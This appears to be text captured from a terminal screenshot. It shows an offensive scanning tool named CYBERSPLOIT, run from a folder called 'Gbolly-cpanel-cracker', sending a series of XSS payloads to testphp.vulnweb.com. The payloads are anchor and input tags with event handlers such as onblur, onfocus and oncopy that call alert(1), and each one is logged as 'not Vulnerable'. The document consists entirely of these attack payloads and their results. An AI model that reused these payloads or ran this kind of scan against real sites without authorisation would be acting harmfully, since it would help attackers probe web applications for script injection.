 Applications Places Terminal Sat 17:52 1
root@hacker: ~/Downloads/Gbolly-cpanel-cracker/xss-scan
File Edit View Search Terminal Tabs Help
root@hacker: ~/Downloads/Gbolly-cpanel-cracker/xss-scan root@hacker: ~/Downloads/Gbolly-cpanel-cracker/xss-scan
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onblur=alert(1) id=x tabindex=1 style=display:block>t
est</a><input value=clickme>
{'searchFor': '<a onblur=alert(1) id=x tabindex=1 style=display:block>test</a><input value=clickme>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onclick="alert(1)" style=display:block>test</a>
{'searchFor': '<a onclick="alert(1)" style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a oncontentvisibilityautostatechange=alert(1) style=dis
play:block;content-visibility:auto>
{'searchFor': '<a oncontentvisibilityautostatechange=alert(1) style=display:block;content-visibility:auto>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a oncontextmenu="alert(1)" style=display:block>test</a>
{'searchFor': '<a oncontextmenu="alert(1)" style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a oncopy=alert(1) value="XSS" autofocus tabindex=1 styl
e=display:block>test
{'searchFor': '<a oncopy=alert(1) value="XSS" autofocus tabindex=1 style=display:block>test\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a oncut=alert(1) value="XSS" autofocus tabindex=1 style
=display:block>test
{'searchFor': '<a oncut=alert(1) value="XSS" autofocus tabindex=1 style=display:block>test\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a ondblclick="alert(1)" autofocus tabindex=1 style=disp
lay:block>test</a>
{'searchFor': '<a ondblclick="alert(1)" autofocus tabindex=1 style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onfocus=alert(1) autofocus tabindex=1>
{'searchFor': '<a onfocus=alert(1) autofocus tabindex=1>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onfocusout=alert(1) autofocus tabindex=1 style=displa
y:block>test</a><input value=clickme>
{'searchFor': '<a onfocusout=alert(1) autofocus tabindex=1 style=display:block>test</a><input value=clickme>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url